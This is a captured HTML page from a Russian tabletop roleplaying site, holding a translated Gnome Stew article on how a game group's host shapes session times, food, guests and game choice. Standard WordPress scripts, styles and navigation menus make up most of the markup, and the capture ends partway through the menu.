

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rpg-news.ru/2015/03/04/xozyain-zabytyj-lider/
body_size: 25456
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
<!--<![endif]-->

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />

<title>Хозяин: Забытый Лидер | Roleplaying News Russian</title>
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="//rpg-news.ru/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="//rpg-news.ru/wp-content/themes/fp_santiago/js/html5.js" type="text/javascript"></script>
<![endif]-->

<style type="text/css">.entry-content a.lazy-load-youtube, a.lazy-load-youtube, .lazy-load-vimeo{ background-size: cover; }.titletext.youtube { display: none; }</style><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- All in One SEO Pack 3.1.1 от Michael Torbert из Semper Fi Web Design[375,430] -->
<meta name="description"  content="Знаете, когда я читал статью Фила, меня не покидало ощущение того, что одного из «лидеров» обделили вниманием. Разумеется, я говорю о хозяине - о человеке, которому принадлежит дом или место, где собирается игровая группа. Прим. пер: На западе люди часто собираются поиграть в магазинах ролевых игр, и там таковым является владелец магазина - в России такой феномен пока малоактуален в связи с редкостью подобных магазинов. Слово хозяина обладает огромным весом за игровым столом, даже если он (или она) не мастер. Более того, хозяин может даже не играть, а просто предоставлять партии игровое пространство. Мастера часто считают, что они единственные, кто обладает абсолютным контролем над игрой, но хозяин, если он не является мастером, зачастую оказывается куда более значимым во многих вопросах. Рассмотрим некоторые из них: Время, уделяемое сессиям. Во сколько начать и во сколько закончить — мастер контролирует этот аспект игры настолько, насколько позволяет хозяин. Например, если хозяин хочет закончить сессию в десять вечера, потому что его магазин настольных игр закрывается в десять, мастеру необходимо спросить разрешения, чтобы продлить сессию хотя бы ненадолго. Отмена сессии. У каждого есть жизнь и за пределами игровой группы, и когда он не может принять участие, игровое пространство, как правило, недоступно. В некоторых случаях это означает, что сессию придется отменить, но у некоторых групп есть запасной вариант на этот случай. Во что нам поиграть? У хозяина, разумеется, есть предпочтения, которые не грех поставить выше предпочтений мастера. Например, если хозяин — владелец магазина настольных игр, он может выделять игровое пространство только для определённых игр. Это могут быть игры определенного издателя или наиболее/наименее популярные среди покупателей игры. Если его (ну или её) просто воротит от игр на супергеройскую тематику, у мастера вряд ли получится начать кампанию для игр этого жанра, неважно, сколько ещё людей в этом заинтересованы. Хозяину должно быть весело. Иногда недостаточно просто играть в то, во что соглашается хозяин. Если он не испытывает удовольствия в процессе, в группе может возникать проблема частых отмен игры или хуже того — хозяин может просто свернуть текущую кампанию ради возможности поиграть во что-нибудь более увлекательное для себя. Кто может играть. Да, я сталкивался с ситуациями, когда по тем или иным причинам некоторые игроки являются персонами нон грата для хозяина. Это могут быть бывшая девушка (парень) хозяина (хозяйки), или люди с криминальным прошлым, или попадавшиеся на воровстве (если группа собирается в магазине игр), например. Даже с удовольствием привечаемые ранее игроки могут стать нежелательными гостями на сессиях из-за конфликта с хозяином. Еда и атмосфера. Я играл у многих строгих приверженцев тех или иных религий или традиций. Некоторые запрещали приносить с собой те или иные продукты, некоторые просили следить за своей речью, когда рядом дети. Некоторые хозяева сами предоставляли закуски и напитки или заказывали их в определённом месте. Допустим ли на играх алкоголь - также может зависеть от правил, установленных хозяевами. Средства связи. Несмотря на то, что мы живём в век технологий, иногда случается, что игроки предупреждают о том, что не смогут посетить грядущую сессию, только хозяина. Зачастую мастер узнаёт об этом лишь на месте. Учитывая то, что многие игровые группы состоят из старых друзей, играющих вместе годами, легко забыть о влиянии хозяина (если он не является мастером) на игру. Я хочу сказать, что очень важно не забывать и о его роли и влиянии на формирование кампании — некоторые проблемы могут возникать по причинам, которые неподконтрольны мастеру. Случались ли в вашей игровой группе конфликты мастер-хозяин? Хозяин, не являющийся мастером — дар или проклятие для вашей группы? Приходилось ли вам останавливать игру, которую вы хотели бы продолжить, из-за хозяина? This article originally appeared on Gnome Stew, The Game Mastering Blog, and is reprinted here in Russian with permission. You can read the original English-language article by Walt Ciechanowski at The Host: the Forgotten Leader, and check out Gnome Stew&#039;s books on the Engine Publishing website. Gnome Stew, the Gnome Stew logo, and The Game Mastering Blog are trademarks of Martin Ralya. Engine Publishing is a trademark of Engine Publishing, LLC. This article is copyright © 2014 by its original author. All rights reserved." />

<meta name="keywords"  content="gnome stew" />

<link rel="canonical" href="//rpg-news.ru/2015/03/04/xozyain-zabytyj-lider/" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Roleplaying News Russian &raquo; Лента" href="//rpg-news.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Roleplaying News Russian &raquo; Лента комментариев" href="//rpg-news.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Roleplaying News Russian &raquo; Лента комментариев к &laquo;Хозяин: Забытый Лидер&raquo;" href="//rpg-news.ru/2015/03/04/xozyain-zabytyj-lider/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"\/\/rpg-news.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//rpg-news.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='pdfemb-gutenberg-block-backend-js-css' href='//rpg-news.ru/wp-content/plugins/pdf-embedder/css/pdfemb-blocks.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='social-widget-css' href='//rpg-news.ru/wp-content/plugins/social-media-widget/social_widget.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lazyload-video-css-css' href='//rpg-news.ru/wp-content/plugins/lazy-load-for-videos/assets/css/lazyload-all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fp-style-css' href='//rpg-news.ru/wp-content/themes/fp_santiago/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='fp-style-inline-css' type='text/css'>
body{
	font-size: 15px;
	line-height: 20px;
	font-family: PT Sans, sans-serif, serif;
}

h1{
	font-size: 24px;
    font-weight: bold;
}

h2{
	font-size: 20px;
    font-weight: bold;
}

h3{
	font-size: 16px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
    font-family: PT Serif, sans-serif, serif;
}

b {
font-weight: bold;
font-size: 100%
}
a:before {
content: ' ';
}
a:after {
content: ' ';
}
</style>
<link rel='stylesheet' id='fp-font-awesome-css' href='//rpg-news.ru/wp-content/themes/fp_santiago/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='PT+Sans-css' href='//fonts.googleapis.com/css?family=PT+Sans%3Aregular%2Citalic%2Cbold%2Cbolditalic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='PT+Serif-css' href='//fonts.googleapis.com/css?family=PT+Serif%3Aregular%2Citalic%2Cbold%2Cbolditalic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='adv-spoiler-css' href='//rpg-news.ru/wp-content/plugins/advanced-spoiler/css/advanced-spoiler.css?ver=2.02' type='text/css' media='all' />
<script type="text/javascript" src="//rpg-news.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="//rpg-news.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//rpg-news.ru/wp-content/plugins/advanced-spoiler/js/jquery-spoiler.js?ver=2.02" id="adv-spoiler-js"></script>
<link rel="//api.w.org/" href="//rpg-news.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="//rpg-news.ru/wp-json/wp/v2/posts/1909" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//rpg-news.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='//rpg-news.ru/?p=1909' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="//rpg-news.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frpg-news.ru%2F2015%2F03%2F04%2Fxozyain-zabytyj-lider%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="//rpg-news.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frpg-news.ru%2F2015%2F03%2F04%2Fxozyain-zabytyj-lider%2F&#038;format=xml" />
<link rel="shortcut icon" href="//rpg-news.ru/wp-content/uploads/2014/07/favicon.jpg" />	
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body class="wp-singular post-template-default single single-post postid-1909 single-format-standard wp-theme-fp_santiago">
	
	<div id="topbar">
		<div class="inner-wrap">
			<div class="top-menu">
				<ul id="menu-top-menu-1" class="menu"><li id="menu-item-3502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3502"><a href="//boosty.to/dragonling_rnr">Наш Бусти</a></li>
<li id="menu-item-4622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4622"><a href="//rpg-news.ru/category/downloads/rnr_games/">Наши игры</a></li>
<li id="menu-item-2841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2841"><a href="//rpg-news.ru/download/">Наши материалы</a></li>
<li id="menu-item-2403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2403"><a href="//rpg-news.ru/index/">Индекс статей</a></li>
</ul>			</div>
				
							<div class="social">
					<ul class="list">
													<li class="twitter"><a href="//vk.com/rpg_news_russian"><i class="fa fa-vk"></i></a></li>
						
													<li class="twitter"><a href="//twitter.com/ru_rpg_news"><i class="fa fa-twitter"></i></a></li>
												
													<li class="fb"><a href="//www.facebook.com/RolenewsRU/"><i class="fa fa-facebook"></i></a></li>
												
													<li class="gplus"><a href="//plus.google.com/b/109125030429335617015/+Rpg-newsRu/posts"><i class="fa fa-google-plus"></i></a></li>
												
					
						
													<li class="pinterest"><a href="mailto:ru.rpg.news@gmail.com"><i class="fa fa-envelope"></i></a></li>
												
												
												
													<li class="youtube"><a href="//www.youtube.com/channel/UCZQR42vTyChdnZ5Qdzr5VyA"><i class="fa fa-youtube"></i></a></li>
												
											</ul>
				</div>						
					</div>
	</div><!-- /top -->
			
	<div id="container" class="hfeed">
	
		<header id="header">	
			
			<div class="logo-section">
				<div class="logo">			
											<h1 class="site-title">
							<a href="//rpg-news.ru" title="Roleplaying News Russian">
								Roleplaying News Russian							</a>
						</h1>					
						
				</div>
									<div class="banner">
						<img src="//rpg-news.ru/wp-content/uploads/2014/07/longdragon.jpg" alt="Roleplaying News Russian">					</div>
							</div>
			
			<div class="menu-section clearfix">				
				<nav class="primary-menu clearfix">												
					<ul id="menu-primary-menu" class="sf-menu"><li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-396"><a href="//rpg-news.ru/category/articles/">Статьи</a>
<ul class="sub-menu">
	<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-397"><a href="//rpg-news.ru/category/articles/reviews/">Обзоры игр</a></li>
	<li id="menu-item-2580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2580"><a href="//rpg-news.ru/category/articles/interview/">Текстовые интервью</a></li>
	<li id="menu-item-5382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5382"><a href="//rpg-news.ru/category/articles/perevody/">Переводы</a></li>
	<li id="menu-item-5946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5946"><a href="//rpg-news.ru/category/articles/pereskazy/">Пересказы</a></li>
	<li id="menu-item-5381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5381"><a href="//rpg-news.ru/category/articles/gostevye-stati/">Гостевые статьи</a></li>
	<li id="menu-item-5656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5656"><a href="//rpg-news.ru/index/">Индекс статей</a></li>
</ul>
</li>
<li id="menu-item-4624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4624"><a href="//rpg-news.ru/category/downloads/rnr_games/">Наши игры</a>
<ul class="sub-menu">
	<li id="menu-item-3955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3955"><a href="//rpg-news.ru/gammaslayers/">Gammaslayers</a></li>
	<li id="menu-item-4625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4625"><a href="//rpg-news.ru/hexxen-1730/">HeXXen 1730</a></li>
	<li id="menu-item-6212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6212"><a href="//rpg-news.ru/hexxen-1030/">HeXXen 1030</a></li>
	<li id="menu-item-4630" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4630"><a href="//rpg-news.ru/2015/11/01/noch-v-tosklivom-oktyabre/">Ночь в тоскливом октябре</a></li>
	<li id="menu-item-4631" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4631"><a href="//rpg-news.ru/2014/05/14/keep-of-the-shadowfell-in-dungeon-world/">Keep of the Shadowfell in Dungeon World</a></li>
	<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4632"><a href="//rpg-news.ru/2011/05/16/dungeon-squad-rus/">Команда &#8220;Подземелье&#8221; (Dungeon Squad)</a></li>
	<li id="menu-item-4633" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4633"><a href="//rpg-news.ru/2015/11/05/2620/">Мини-игра: путешествие в дикие горы</a></li>
	<li id="menu-item-4647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4647"><a href="//rpg-news.ru/mir-kaledy-priklyucheniya/">Мир Каледы — приключения</a></li>
</ul>
</li>
<li id="menu-item-6289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6289"><a href="//rpg-news.ru/category/video/">Видео</a></li>
<li id="menu-item-5882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5882"><a href="//rpg-news.ru/category/contest/">Конкурсы</a>
<ul class="sub-menu">
	<li id="menu-item-5884" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5884"><a href="//rpg-news.ru/2023/06/03/contest/">Драконьи Каникулы</a></li>
</ul>
</li>
<li id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-398"><a href="//rpg-news.ru/category/gm-advice/">Советы мастеру</a>
<ul class="sub-menu">
	<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-547"><a href="//rpg-news.ru/category/gm-advice/setting/">Сеттингостроение</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="//rpg-news.ru/category/gm-advice/gm-tools/">Инструментарий</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-546"><a href="//rpg-news.ru/category/gm-advice/gm-general/">Общие и комплексные статьи</a></li>
	<li id="menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-549"><a href="//rpg-news.ru/category/gm-advice/gm-theory/">Теория настольных ролевых игр</a></li>
	<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-548"><a href="//rpg-news.ru/category/gm-advice/gm-story/">Сюжетостроение</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-545"><a href="//rpg-news.ru/category/gm-advice/gm-npc/">Неигровые персонажи, монстры и злодеи</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-544"><a href="//rpg-news.ru/category/gm-advice/gm-pcs/">Игроки и игровые персонажи</a></li>
	<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="//rpg-news.ru/category/gm-advice/gm-mechanics/">Игровая механика</a></li>
</ul>
</li>
<li id="menu-item-5362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5362"><a href="//rpg-news.ru/category/hq/">Редакция</a>
<ul class="sub-menu">
	<li id="menu-item-5393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5393"><a href="//rpg-news.ru/category/hq/komanda/">Команда</a></li>
